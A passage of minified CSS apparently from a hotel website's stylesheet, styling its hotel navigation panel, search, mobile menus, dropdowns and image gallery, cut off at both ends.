var(--search-height))/2);position:absolute;right:40px;width:240px}.hotels-nav-a__search-input{position:relative}.hotels-nav-a__search-input-text{background:#f4f4f4;border:0;color:#656361;font-size:14px;height:var(--search-height);padding:0 30px 0 40px;width:100%}.hotels-nav-a__search-input-text::-ms-clear{display:none}.hotels-nav-a__search-icon{color:#656361;font-size:13px;left:13px;margin-top:-.5em;position:absolute;top:50%}.hotels-nav-a__search-button-reset{background:none;border:0;color:#000;display:flex;display:none;font-size:10px;margin-top:-.5em;padding:0;position:absolute;right:14px;top:50%}.hotels-nav-a__search-button-reset:hover{color:#98001d}.hotels-nav-a__search-examples{align-items:flex-start;color:#bcbbba;display:flex;flex-direction:column;font-size:14px;line-height:1.5;margin-top:14px}.hotels-nav-a__search-example{cursor:pointer}.hotels-nav-a__search-example:before{content:"«"}.hotels-nav-a__search-example:after{content:"»;"}.hotels-nav-a__search-example:last-child:after{content:"»"}.hotels-nav-a__search-example:hover{color:#e4002b}.hotels-nav-a__search-empty{align-items:center;display:none;flex-grow:1;font-size:16px;justify-content:center;padding:30px 0;text-align:center}.hotels-nav-a__alphabet{bottom:100%;height:var(--tabs-nav-height);position:absolute;right:310px}.hotels-nav-a__grid_1{display:flex;flex-grow:1}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item{display:flex;flex-direction:column;flex-grow:0}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_1{border-right:1px solid #eee;width:14%}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_1 .hotels-nav-a__grid-item-inner{left:0;max-height:100vh;overflow:auto;padding:0 20px 0 0;position:sticky;top:0}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_2{width:86%}.hotels-nav-a__logo{border-top:1px solid #eee;padding:12px 0 12px 20px}.hotels-nav-a__logo-inner{align-items:center;display:flex;flex-wrap:wrap}.hotels-nav-a__logo-caption{color:#aaa;font-size:15px;min-width:14.8%;padding-right:10px}.hotels-nav-a__logo-item{margin-right:25px}.hotels-nav-a__logo-item-img{max-height:40px}.hotels-nav-a__logo-item-title{display:none}.hotels-nav-a__logo-item :last-child{margin-right:0}.hotels-nav-a__list{border-top:1px solid #eee;flex-grow:1;padding:32px 0 26px 20px;transition:padding .3s linear,border-width .3s linear}.hotels-nav-a__list_columns-2{-moz-column-count:2;column-count:2;-moz-column-gap:10px;column-gap:10px}.hotels-nav-a__list_columns-3{-moz-column-count:3;column-count:3;-moz-column-gap:10px;column-gap:10px}.hotels-nav-a__list.empty{border-width:0;padding-bottom:0;padding-top:0}.hotels-nav-a__city{-moz-column-break-inside:avoid;align-items:flex-start;break-inside:avoid;display:flex}.hotels-nav-a__city-title{color:#000;flex-grow:0;flex-shrink:0;font-size:14px;font-weight:700;line-height:1.4;padding-right:10px;width:30%}.hotels-nav-a__city-title-link{color:inherit;transition:opacity .2s ease}.hotels-nav-a__city-title-link:hover{color:#000}.hotels-nav-a__city-list{flex-grow:0;width:70%}.hotels-nav-a__item{-moz-column-break-inside:avoid;break-inside:avoid;font-size:14px;line-height:1.4;margin-bottom:12px}.hotels-nav-a__item-link{color:#656361;display:flex;transition:opacity .2s ease}.hotels-nav-a__item-link:hover{color:#656361}.hotels-nav-a__item-icon{align-items:center;display:flex;flex-shrink:0;height:16px;justify-content:center;margin-right:6px;position:relative;top:.15em;width:16px}.hotels-nav-a__item-icon-img{max-height:100%;max-width:100%}.hotels-nav-a__item-title{font-size:0}.hotels-nav-a__item-title-text{font-size:13px}.hotels-nav-a__item-title-icon{background:#eaeaea;border-radius:4px;color:#2b2a29;display:inline-block;height:16px;position:relative;top:2px;width:16px}.hotels-nav-a__item-title-icon-canvas{font-size:6px;left:50%;margin:-.5em 0 0 -.5em;position:absolute;top:50%}.hotels-nav-a__item-title:has(.hotels-nav-a__item-title-icon) .hotels-nav-a__item-title-text{margin-right:8px}.hotels-nav-a__item+.hotels-nav-a__city-title{margin-top:28px}.hotels-nav-a__tab{display:none;flex-direction:column;flex-grow:1;position:relative}.hotels-nav-a__tab.active,.hotels-nav-a__tab.searching .hotels-nav-a__search-button-reset,.hotels-nav-a__tab.searching-empty .hotels-nav-a__search-empty{display:flex}.hotels-nav-a__tab.searching-empty .hotels-nav-a__type{display:none}.hotels-nav-a__button-close{color:#2b2a29;display:flex;font-size:16px;margin-top:-.5em;position:absolute;right:0;top:50%}.hotels-nav-a_1{box-shadow:none;height:auto;overflow:visible;position:relative;transform:none;width:auto;z-index:auto}.hotels-nav-a_1 .hotels-nav-a__list,.hotels-nav-a_1 .hotels-nav-a__logo{padding-left:0}.hotels-nav-a_2{box-shadow:none;height:auto;margin-bottom:50px;overflow:visible;position:relative;transform:none;width:auto;z-index:auto}.hotels-nav-a_2 .hotels-nav-a__search{right:0}.hotels-nav-a_2 .hotels-nav-a__alphabet{right:270px}.hotels-nav-a_margin-1{margin-bottom:30px;margin-top:30px}.hotels-nav-a-show{overflow:hidden}.hotels-nav-a-show .hotels-nav-a{transform:translateY(0)}@media only screen and (max-height:1200px){.hotels-nav-a{--tabs-nav-height:66px}.hotels-nav-a__filter{padding-top:20px}.hotels-nav-a__filter-item{margin-bottom:18px;padding-bottom:18px}.hotels-nav-a__filter-caption,.hotels-nav-a__filter-option{margin-bottom:13px}.hotels-nav-a__logo{padding-bottom:10px;padding-top:10px}.hotels-nav-a__list{padding-top:26px}.hotels-nav-a__item{margin-bottom:11px}}@media only screen and (max-height:1150px){.hotels-nav-a{--tabs-nav-height:62px}.hotels-nav-a__filter{padding-top:18px}.hotels-nav-a__filter-caption,.hotels-nav-a__filter-option{margin-bottom:11px}.hotels-nav-a__logo-item-img{max-height:36px}.hotels-nav-a__list{padding-bottom:22px;padding-top:22px}.hotels-nav-a__item{margin-bottom:9px}}@media only screen and (max-height:1100px){.hotels-nav-a{--tabs-nav-height:58px}.hotels-nav-a__filter{padding-top:16px}.hotels-nav-a__filter-item{margin-bottom:16px;padding-bottom:16px}.hotels-nav-a__filter-caption,.hotels-nav-a__filter-option{margin-bottom:11px}.hotels-nav-a__logo{padding-bottom:9px;padding-top:9px}.hotels-nav-a__logo-item-img{max-height:33px}.hotels-nav-a__list{padding-bottom:19px;padding-top:19px}.hotels-nav-a__item{margin-bottom:8px}}@media only screen and (max-height:1000px){.hotels-nav-a{--tabs-nav-height:54px;--search-height:40px}.hotels-nav-a__filter{padding-top:13px}.hotels-nav-a__filter-item{margin-bottom:15px;padding-bottom:15px}.hotels-nav-a__filter-caption,.hotels-nav-a__filter-option{margin-bottom:11px}.hotels-nav-a__logo{padding-bottom:8px;padding-top:8px}.hotels-nav-a__logo-item-img{max-height:30px}.hotels-nav-a__list{padding-bottom:16px;padding-top:16px}.hotels-nav-a__item{margin-bottom:7px}}@media only screen and (max-height:900px){.hotels-nav-a{--tabs-nav-height:50px}.hotels-nav-a__filter{padding-top:12px}.hotels-nav-a__filter-item{margin-bottom:14px;padding-bottom:14px}.hotels-nav-a__logo{padding-bottom:7px;padding-top:7px}.hotels-nav-a__logo-item-img{max-height:28px}.hotels-nav-a__list{padding-bottom:14px;padding-top:14px}.hotels-nav-a__city-title,.hotels-nav-a__item,.hotels-nav-a__item-title-text{font-size:13px}}@media only screen and (max-width:1239.98px){.hotels-nav-a{display:none}.hotels-nav-a__search{width:180px}.hotels-nav-a_1,.hotels-nav-a_2{display:flex}.hotels-nav-a_main-menu-mobile{margin-bottom:30px}.hotels-nav-a_main-menu-mobile .hotels-nav-a__search{bottom:0;margin:0;position:relative;right:0;width:auto}.hotels-nav-a_main-menu-mobile .hotels-nav-a__search-empty{padding:0}.hotels-nav-a_main-menu-mobile .hotels-nav-a__type{display:none}.hotels-nav-a_main-menu-mobile .hotels-nav-a__list{border:0;padding:0}.hotels-nav-a_main-menu-mobile .hotels-nav-a__tab.searching .hotels-nav-a__search{margin-bottom:30px}.hotels-nav-a_main-menu-mobile .hotels-nav-a__tab.searching .hotels-nav-a__type{display:block}}@media only screen and (max-width:1239px) and (min-width:992px){.hotels-nav-a_2 .hotels-nav-a__alphabet{right:200px}.hotels-nav-a_2 .hotels-nav-a__alphabet .alphabet__list{gap:0 2px}}@media only screen and (max-width:1043.98px){.hotels-nav-a__grid_1{display:block}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item{width:auto}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_1{border-right:0}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_1 .hotels-nav-a__grid-item-inner{max-height:none;overflow:visible;padding:0;position:relative}.hotels-nav-a__menu-list{overflow:auto}.hotels-nav-a__menu-item{white-space:nowrap}.hotels-nav-a__filter{line-height:1.4;padding-top:22px}.hotels-nav-a__filter-item{border-bottom:0;display:flex;overflow:auto;white-space:nowrap}.hotels-nav-a__filter-item,.hotels-nav-a__filter-item:last-child{margin-bottom:10px;padding-bottom:10px}.hotels-nav-a__filter-caption{margin:0 15px 0 0}.hotels-nav-a__filter-options{align-items:center;display:flex;flex-direction:row}.hotels-nav-a__filter-option{margin:0 15px 0 0}.hotels-nav-a__search{bottom:0;margin:10px 0 0;position:relative;width:auto}.hotels-nav-a__alphabet{bottom:0;height:auto;margin:20px 0;position:relative;right:0}.hotels-nav-a_1 .hotels-nav-a__list{-moz-column-count:1;column-count:1;-moz-column-gap:0;column-gap:0}.hotels-nav-a_2{margin-bottom:20px}.hotels-nav-a_2 .hotels-nav-a__filter{display:none}.hotels-nav-a_2 .hotels-nav-a__logo{padding:12px 0 2px}.hotels-nav-a_2 .hotels-nav-a__logo-caption{flex-shrink:0;min-width:0;padding-right:0}.hotels-nav-a_2 .hotels-nav-a__logo-inner{flex-wrap:nowrap;overflow:auto;padding-bottom:10px}.hotels-nav-a_2 .hotels-nav-a__logo-item{display:none!important;flex-shrink:0;margin:0 0 0 15px}.hotels-nav-a_2 .hotels-nav-a__list{-moz-column-count:1;column-count:1;-moz-column-gap:0;column-gap:0;padding:20px 0}.hotels-nav-a_2 .hotels-nav-a__list.empty{padding-bottom:0;padding-top:0}.hotels-nav-a_2 .hotels-nav-a__item-title{flex-basis:0;flex-grow:1}.hotels-nav-a_2 .hotels-nav-a__city-title{font-size:13px;min-width:140px;padding-right:0}.hotels-nav-a_2 .hotels-nav-a__city-list{width:auto}.hotels-nav-a_2 .hotels-nav-a__alphabet{right:0}}@media only screen and (max-width:767.98px){.hotels-nav-a_1 .hotels-nav-a__item{font-size:13px}.hotels-nav-a_1 .hotels-nav-a__city-title{font-size:13px;min-width:140px;padding-right:0}.hotels-nav-a_1 .hotels-nav-a__city-list{width:auto}.hotels-nav-a_1 .hotels-nav-a__logo-inner{margin-left:-15px}.hotels-nav-a_1 .hotels-nav-a__logo-caption{font-size:14px;margin-left:15px}.hotels-nav-a_1 .hotels-nav-a__logo-item{margin-left:15px}.hotels-nav-a_1 .hotels-nav-a__logo-item-img{max-height:25px}}@media only screen and (max-width:360px){.hotels-nav-a_1 .hotels-nav-a__city-title{font-size:12px;min-width:120px}}input.dropdown-toggle{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9'%3E%3Cpath fill='%232B2A29' d='M1.28.22A.75.75 0 0 0 .22 1.28l7 7a.75.75 0 0 0 1.06 0l7-7A.75.75 0 0 0 14.22.22L7.75 6.69 1.28.22Z'/%3E%3C/svg%3E");background-position:calc(100% - 15px) 50%;background-repeat:no-repeat;background-size:10px 10px}.dropdown-menu.shown+input.dropdown-toggle{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9'%3E%3Cpath fill='%232B2A29' d='M1.28 8.298a.75.75 0 0 1-1.06-1.06l7-7a.75.75 0 0 1 1.06 0l7 7a.75.75 0 0 1-1.06 1.06l-6.47-6.47z'/%3E%3C/svg%3E")}.dropdown-menu{font-size:14px;min-width:6rem}.dropdown-menu_currency .dropdown-item,.dropdown-menu_lang .dropdown-item,.dropdown-menu_user .dropdown-item{color:#aaa!important;padding:0 15px;position:relative}.dropdown-menu_currency .dropdown-item:focus,.dropdown-menu_currency .dropdown-item:hover,.dropdown-menu_lang .dropdown-item:focus,.dropdown-menu_lang .dropdown-item:hover,.dropdown-menu_user .dropdown-item:focus,.dropdown-menu_user .dropdown-item:hover{background:transparent;color:#2b2a29!important;text-decoration:underline}.dropdown-menu_currency .dropdown-item._checked,.dropdown-menu_lang .dropdown-item._checked,.dropdown-menu_user .dropdown-item._checked{color:#2b2a29!important}.dropdown-menu_booking-guests{background:#fff;border:none;box-shadow:0 2px 15px rgba(0,0,0,.1);margin-top:7px;min-width:258px;padding:0;width:100%}.dropdown-menu_booking-guests .separator{border-bottom:1px solid hsla(0,0%,67%,.5);margin:0 0 10px}.dropdown-menu_booking-guests .label{color:#aaa;font-size:12px;margin:0 0 5px}.dropdown-menu_booking-guests .btn{font-size:15px;font-weight:400}@media only screen and (max-width:767.98px){.dropdown-menu_booking-guests{box-shadow:none;padding:0;transform:none!important;will-change:auto!important;z-index:auto}}.dropdown-menu__footer{padding-top:10px;text-align:right}.dropdown-menu.shown{display:block}.dropdown_lang-header .dropdown-menu{border:0;box-shadow:1px 2px 8px rgba(0,0,0,.05);margin:11px 25px 0 0}.dropdown_lang-footer .dropdown__value{color:#aaa}.dropdown_lang-footer .dropdown-menu{bottom:100%;top:auto}.footer__language--setting .dropdown-menu .dropdown-item{color:#2b2a29!important;padding:0 8px}.dropdown-currency{display:inline-block;margin-left:5px}.mobile__main--menu{display:block;display:none;left:0;position:absolute;width:100%;z-index:1101}.mobile__main--menu.bg-white{background:#fff;position:fixed;top:0}@media only screen and (max-width:1239.98px){.mobile__main--menu{display:block}}.mobile__main--menu .auth-menu{align-items:center;display:flex;gap:0 16px}.mobile__main--menu .auth-menu__link{color:inherit;display:block}.mobile__main--menu .auth-menu__btn{color:#fff}.mobile__main--menu .auth-menu__btn_sv .auth-menu__icon{display:block;font-size:16px}.mobile__main--menu .auth-menu__btn_user{align-items:center;display:flex}.mobile__main--menu .auth-menu__btn_user .auth-menu__icon{margin-right:5px}@media only screen and (max-width:767.98px){.mobile__main--menu .auth-menu__btn_user .auth-menu__icon{margin-right:8px}}.mobile__main--menu .auth-menu__btn_user .auth-menu__text{display:block;max-width:68px;overflow:hidden;white-space:nowrap}.mobile__main--menu .auth-menu__btn_user .auth-menu__text_fade{-webkit-mask-image:linear-gradient(90deg,#fff 60%,transparent);mask-image:linear-gradient(90deg,#fff 60%,transparent)}.mobile__main--menu .dropdown-menu .dropdown-item{font-size:14px}.mobile__main--menu .dropdown-menu_lang .dropdown-item{align-items:center;display:flex}.mobile__black .auth-menu__btn,.mobile__black .auth-menu__btn:focus,.mobile__black .auth-menu__btn:hover,.mobile__black .mobile__menu--items .mobile__menu--hotels,.mobile__black .mobile__menu--items .mobile__menu--hotels:focus,.mobile__black .mobile__menu--items .mobile__menu--hotels:hover,.mobile__black .mobile__wrap-gamburger .sign__in,.mobile__black .mobile__wrap-gamburger .sign__in:focus,.mobile__black .mobile__wrap-gamburger .sign__in:hover,.mobile__black .wrap__hamburger,.mobile__black .wrap__hamburger .humburger__text,.mobile__black .wrap__hamburger .humburger__text:focus,.mobile__black .wrap__hamburger .humburger__text:hover,.mobile__black .wrap__hamburger:focus,.mobile__black .wrap__hamburger:hover{color:#000}.mobile__black .menu__wrap--link{border-bottom:1px solid #2b2a29}.mobile__black .menu__wrap--link .logo-mobile-extra__item{opacity:0}.mobile__black .menu__wrap--link .logo-mobile-extra__item_color{opacity:1}.mobile__black .menu__wrap--link .mobile--logo__item{opacity:0}.mobile__black .menu__wrap--link .mobile--logo__item_color{opacity:1}.menu__wrap--link{align-items:center;border-bottom:1px solid hsla(0,0%,100%,.4);display:flex;height:59px;justify-content:space-between;padding:15px 0;width:100%}.menu__wrap--link.black{border-bottom:1px solid #2b2a29}.menu__wrap--link.black .humburger__text,.menu__wrap--link.black .mobile__menu--hotels{color:#000}.menu__wrap--link .mobile--logo{display:block;position:relative}.menu__wrap--link .mobile--logo__item-img{max-height:32px;vertical-align:top}.menu__wrap--link .mobile--logo__item_color{height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.menu__wrap--link .mobile--logo:before{background:url(/images/_src/logo-center.svg) no-repeat 0 0;content:"";display:block;height:0;left:0;position:absolute;top:0;width:0}.menu__wrap--link .mobile--logo.black .mobile--logo__item{opacity:0}.menu__wrap--link .mobile--logo.black .mobile--logo__item_color{opacity:1}.menu__wrap--link .logo-mobile-extra{display:block;flex-shrink:1;margin:0 auto 0 15px;position:relative}.menu__wrap--link .logo-mobile-extra__item-img{display:block;max-height:28px}.menu__wrap--link .logo-mobile-extra__item_color{left:0;opacity:0;position:absolute;top:0}.mobile__list--menu ul{margin:0;padding:0}.mobile__list--menu ul li{display:inline-block}.mobile__list--menu ul li a{padding:3px 4px}.mobile__gamburger{align-items:center;color:#fff;cursor:pointer;display:flex;font-size:15px;white-space:nowrap}.mobile__gamburger i{display:inline-block;margin-left:8px}.mobile__menu--list{border-bottom:1px solid hsla(0,0%,100%,.3);border-top:1px solid hsla(0,0%,100%,.3);width:100%}@media only screen and (max-width:575.98px){.mobile__menu--list{display:none}}@media only screen and (max-width:1043.98px){.mobile__menu--list{display:none}}@media only screen and (max-width:1239.98px){.mobile__menu--list{display:none}}@media screen and (min-device-width:576px) and (max-device-width:767px){.mobile__menu--list{overflow:scroll}}.mobile__inner--list{display:flex;margin:0;padding:12px 0}@media screen and (min-device-width:576px) and (max-device-width:767px){.mobile__inner--list{display:inline-block;width:545px}}.mobile__inner--list .mobile__menu{display:block}.mobile__menu--item{display:inline-block;margin-right:20px}.mobile__menu--item:last-child{margin-right:0}.mobile__menu--item .mobile__menu--link{color:#fff;white-space:nowrap}.mobile__list--dropdown{display:flex;margin-right:15px}@media only screen and (max-width:575.98px){.mobile__list--dropdown{display:block}}@media only screen and (max-width:1043.98px){.mobile__list--dropdown{display:block}}@media only screen and (max-width:1239.98px){.mobile__list--dropdown{display:block}}.mobLang a{color:#fff}.mobile__wrap-gamburger{align-items:center;display:flex}.mobile__wrap-gamburger .sign__in{color:#fff;margin-right:40px}.mobile__wrap-gamburger .sign__in i{margin-right:5px}.list__menu--adaptive{margin-right:10px;padding:0 5px}.list__menu--adaptive .auth-menu__btn{align-items:center;color:#fff;display:flex;white-space:nowrap}.list__menu--adaptive .auth-menu__btn i{margin-left:5px}.mobile__menu--items{display:flex;margin-left:15px;z-index:12}.mobile__menu--items .mobile__menu--hotels{align-items:center;color:#fff;display:flex;display:none;margin-right:15px}.mobile__menu--items .mobile__menu--hotels.black{color:#000}.mobile__menu--items .mobile__menu--hotels span{display:inline-block}.mobile__menu--items .mobile__menu--hotels [class*=icon]{margin-left:5px}.mobile__menu--items .mobile__menu--hotels [class*=icon]:before{display:inline-block}.wrap__hamburger{align-items:center;color:#fff;cursor:pointer;display:flex;height:15px;justify-content:center;position:relative;width:15px}.wrap__hamburger .humburger__text{color:#fff;display:inline-block;margin-right:7px}.wrap__hamburger .humburger__text.black{color:#000}.hamburger{cursor:pointer;position:absolute;right:-4px;top:-6px;z-index:10}.hamburger.open span:first-child{transform:rotate(40deg) translate(3px)}.hamburger.open span:nth-child(2){transform:rotate(-40deg) translate(-12px,-8px);width:12px}.hamburger span{display:inline-block;transition:all .1s linear}.hamburger span:first-child{background:#000;height:1px;width:12px}.hamburger span:nth-child(2){background:#000;height:1px;transform:translate(-17px,5px);width:6px}.mobile__menu--view{background:#fff;color:#2b2a29;display:none;height:0;opacity:0;width:0}.mobile__menu--view.view-open{display:flex;flex-direction:column;height:calc(100% - 59px);opacity:1;overflow:auto;position:fixed;top:59px;transition:opacity .4s ease-out;width:100%;z-index:3}.mobile__menu--view ul{list-style-type:none;margin:0;padding:0}.mobile__list--view{overflow:hidden}.mobile__list--view .mobile__list--link{color:#2b2a29;display:inline-block;font-size:24px;line-height:32px;padding:5px 0}.mobile__list--view .mobile__list--link-small{color:#656361;display:inline-block;font-size:18px;line-height:1.33;padding:5px 0}.mobile__menu--contact{padding-bottom:20px}.mobile__menu--contact .mobile__menu--email a,.mobile__menu--contact .mobile__menu--phone a{color:#656361;font-size:15px;line-height:22px}.mobile__menu--contact .mobile__menu--phone-item{margin-bottom:6px}.menu__view--social{border-top:1px solid #aaa;display:flex;justify-content:center;margin-top:20px;padding-top:20px}.menu__view--social .wrap--menu__view--social>a>i{color:#aaa;font-size:44px}.mobile__menu--view-wrap{padding:30px 0 20px}.menu__view--dropdown{display:flex;justify-content:center;padding:15px 0}.menu__view--dropdown .list__menu--adaptive .auth-menu__btn{color:#000}.wrap__view--dropdown{display:flex}.menu__view--dropdown-item{background:#f3f3f3;margin-right:20px;padding:5px}.mobile__hotels--view-menu{display:none}.mobile__hotels--view-menu.open{background:#fff;display:flex;flex-direction:column;height:calc(100% - 59px);opacity:1;overflow:auto;position:fixed;top:59px;transition:opacity .4s ease-out;width:100%;z-index:3}.mobile__tabs--country{list-style:none;margin:0;padding:10px 0;width:100%}.mobile__country--item{background:none;color:#222;cursor:pointer;display:inline-block;font-size:18px;font-weight:300;padding:10px 15px}@media only screen and (max-width:575.98px){.mobile__country--item{padding:5px 10px}}.mobile__country--item.current{color:#2b2a29;font-weight:500}.mobile__country--tabs-content{display:none;padding:30px 0}@media only screen and (max-width:575.98px){.mobile__country--tabs-content{padding:30px 0 60px}}.mobile__country--tabs-content.current{display:block;justify-content:space-between}.bottom__language--country{background:#fff;bottom:0;box-shadow:0 0 15px rgba(0,0,0,.1);position:fixed;text-align:center;width:100%;z-index:999}.mobile__sity--list{margin-bottom:20px}.mobile__sity--list .header-additional-nav__title-link,.mobile__sity--list .title{border-bottom:1px solid #28bae9;color:#28bae9;display:inline-block;font-size:15px;line-height:22px;margin-bottom:0;text-decoration:none}.mobile__sity--list ul{list-style-type:none;margin:0;padding:0}.mobile__sity--list ul li a{color:#2b2a29;font-size:14px;line-height:20px}.icon__close{display:none;font-size:12px}.icon__close-icon{stroke:currentColor;stroke-width:1.25;fill:none}.icon__close.visible{display:flex}.mobile__caret{display:flex;font-size:15px}.mobile__caret.visible{display:none}.mobile__caret.black{color:#000}.mobile__menu-button-booking{margin-bottom:5px}.mobile__menu-button-booking-link{align-items:center;color:inherit;display:flex;gap:0 6px;text-decoration:none}.mobile__menu-button-booking-link:hover{color:inherit}.mobile__menu-button-booking-link-icon{font-size:14px}.mobile__menu-button-booking-link-icon:before{display:inline-block}.sv-unavailable .mobile__main--menu .auth-menu__btn_sv{display:none}.theme-a .menu__wrap--link{border-color:#fff}.theme-a .menu__wrap--link .mobile--logo__item{opacity:1}.theme-a .menu__wrap--link .mobile--logo__item_color{opacity:0}.theme-a .menu__wrap--link .logo-mobile-extra__item{opacity:1}.theme-a .menu__wrap--link .logo-mobile-extra__item_color{opacity:0}.theme-a .auth-menu__btn,.theme-a .auth-menu__btn:focus,.theme-a .auth-menu__btn:hover,.theme-a .mobile__menu--items .mobile__menu--hotels,.theme-a .mobile__menu--items .mobile__menu--hotels:focus,.theme-a .mobile__menu--items .mobile__menu--hotels:hover,.theme-a .mobile__wrap-gamburger .sign__in,.theme-a .mobile__wrap-gamburger .sign__in:focus,.theme-a .mobile__wrap-gamburger .sign__in:hover,.theme-a .wrap__hamburger,.theme-a .wrap__hamburger .humburger__text,.theme-a .wrap__hamburger .humburger__text:focus,.theme-a .wrap__hamburger .humburger__text:hover,.theme-a .wrap__hamburger:focus,.theme-a .wrap__hamburger:hover{color:#fff}.theme-a.mobile__black .menu__wrap--link{border-color:#2b2a29}.theme-a.mobile__black .menu__wrap--link .mobile--logo__item{opacity:0}.theme-a.mobile__black .menu__wrap--link .mobile--logo__item_color{opacity:1}.theme-a.mobile__black .menu__wrap--link .logo-mobile-extra__item{opacity:0}.theme-a.mobile__black .menu__wrap--link .logo-mobile-extra__item_color{opacity:1}.theme-a.mobile__black .auth-menu__btn,.theme-a.mobile__black .auth-menu__btn:focus,.theme-a.mobile__black .auth-menu__btn:hover,.theme-a.mobile__black .mobile__menu--items .mobile__menu--hotels,.theme-a.mobile__black .mobile__menu--items .mobile__menu--hotels:focus,.theme-a.mobile__black .mobile__menu--items .mobile__menu--hotels:hover,.theme-a.mobile__black .mobile__wrap-gamburger .sign__in,.theme-a.mobile__black .mobile__wrap-gamburger .sign__in:focus,.theme-a.mobile__black .mobile__wrap-gamburger .sign__in:hover,.theme-a.mobile__black .wrap__hamburger,.theme-a.mobile__black .wrap__hamburger .humburger__text,.theme-a.mobile__black .wrap__hamburger .humburger__text:focus,.theme-a.mobile__black .wrap__hamburger .humburger__text:hover,.theme-a.mobile__black .wrap__hamburger:focus,.theme-a.mobile__black .wrap__hamburger:hover{color:#000}.theme-new-year .menu__wrap--link .mobile--logo:after{background:url(/images-static/new-year/3-cap.svg) no-repeat 0 0/contain;content:"";display:block;height:31px;left:0;position:absolute;top:0;transform:translate(-30%,-17%);width:28px}.menu-main-mobile{--header-height:59px}.menu-main-mobile__data{background:#fff;color:#2b2a29;display:none;font-size:15px;font-weight:400;height:calc(100% - var(--header-height));left:0;line-height:1.6;overflow:auto;position:fixed;top:var(--header-height);width:100%;z-index:10}.menu-main-mobile__container{padding-bottom:30px;padding-top:30px}.menu-main-mobile__list{display:flex;flex-direction:column;gap:15px 0;margin-bottom:30px}.menu-main-mobile__item{font-size:24px;line-height:1}.menu-main-mobile__item-link,.menu-main-mobile__item-link:hover,.menu-main-mobile__link,.menu-main-mobile__link:hover{color:inherit;text-decoration:none}.menu-main-mobile__link_icon{align-items:center;display:inline-flex;gap:0 10px}.menu-main-mobile__lang{margin-bottom:10px}.menu-main-mobile__contacts{display:flex;flex-direction:column;gap:10px 0;margin-bottom:12px}.menu-main-mobile__contacts-item{display:flex;flex-wrap:wrap;gap:0 16px}.menu-main-mobile__contacts-value a{color:inherit;text-decoration:none}.menu-main-mobile__social-list{display:flex;flex-wrap:wrap;gap:16px 16px}.menu-main-mobile__social-item{align-items:center;display:flex;font-size:24px;height:24px;justify-content:center;width:24px}.menu-main-mobile__social-item,.menu-main-mobile__social:hover{color:inherit;text-decoration:none}.menu-main-mobile__items_1{display:flex;flex-wrap:wrap;gap:10px 16px;margin-bottom:10px}.menu-main-mobile__button-close{display:none}.menu-main-mobile.expanded .menu-main-mobile__data{display:block}.lang-mini,.lang-mini__list{display:flex;flex-wrap:wrap;gap:0 16px}.lang-mini__item{order:2}.lang-mini__item,.lang-mini__item:hover{color:#b2b1b0;text-decoration:none}.lang-mini__item.active{color:#2b2a29;text-decoration:none}.lang-mini_com .lang-mini__item_ru{order:1}.lang-mini_mobile{margin-bottom:5px}.thumbs-gallery-container{height:220px;margin-bottom:20px;position:relative}@media only screen and (min-width:576px){.thumbs-gallery-container{height:300px}}@media only screen and (min-width:768px){.thumbs-gallery-container{height:420px}}@media only screen and (min-width:1044px){.thumbs-gallery-container{height:400px;margin-bottom:0}.thumbs-gallery-container._lg-gallery{height:490px}.thumbs-gallery-container:before{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);bottom:0;content:"";height:90px;left:0;position:absolute;width:100%;z-index:2}}.thumbs-gallery-container .swiper-container{margin-left:auto;margin-right:auto;overflow:hidden;width:100%}.thumbs-gallery-container .swiper-container .swiper-scrollbar{background:hsla(0,0%,67%,.3);bottom:1px;height:1px;left:0;width:100%}@media only screen and (min-width:1044px){.thumbs-gallery-container .swiper-container .swiper-scrollbar{display:none}}.thumbs-gallery-container .swiper-container .swiper-scrollbar-drag{background:#2b2a29;border-radius:0;height:3px;margin-top:-1px}.thumbs-gallery-container .swiper-slide{background-color:#f3f3f3;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;position:relative}.thumbs-gallery-container .swiper-slide__overlay{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);display:block;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .3s ease;width:100%}.thumbs-gallery-container .swiper-slide__lupe{align-items:center;background:none;border:0;color:#fff;display:flex;flex-direction:column;font-size:15px;left:0;margin-top:-25px;opacity:0;padding:0;position:absolute;top:50%;transition:opacity .3s ease;width:100%}.thumbs-gallery-container .swiper-slide__lupe-icon{font-size:16px;margin-bottom:8px}.thumbs-gallery-container .swiper-slide:hover .swiper-slide__lupe,.thumbs-gallery-container .swiper-slide:hover .swiper-slide__overlay{opacity:1}.thumbs-gallery-container .gallery-top{height:100%}.thumbs-gallery-container .gallery-thumbs{display:none}@media only screen and (min-width:1044px){.thumbs-gallery-container .gallery-thumbs{bottom:20px;box-sizing:border-box;display:block;height:70px;left:0;padding:0 10px;position:absolute;right:0;z-index:3}}.thumbs-gallery-container .gallery-thumbs .swiper-slide{background-color:#f3f3f3;box-shadow:0 2px 15px rgba(0,0,0,.1);cursor:pointer;height:100%;width:100px}.thumbs-gallery-container .gallery-thumbs .swiper-slide:last-child{margin-right:0!important}.thumbs-gallery-container .gallery-thumbs .swiper-slide-thumb-active{border:2px solid #f69f13;box-sizing:border-box}@media only screen and (min-width:1044px){.thumbs-gallery-container .swiper-scrollbar{display:none}}.thumbs-gallery-container [class*=swiper-button]{background:rgba(0,0,0,.7);color:#fff}.thumbs-gallery-container [class*=swiper-button]:after{font-size:30px}.thumbs-gallery-container [class*=swiper-button].swiper-button-disabled{pointer-events:auto}.thumbs-gallery-container._size-1{height:auto}.thumbs-gallery-container._size-1 .gallery-top .swiper-slide{height:auto;padding-bottom:67.4%}.thumbs-gallery-container__head{margin-bottom:40px}@media only screen and (max-width:1043.98px){.thumbs-gallery-container__head{margin-bottom:30px}}@media only screen and (max-width:767.98px){.thumbs-gallery-container__head{margin-bottom:25px}}.swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite;border:4px solid 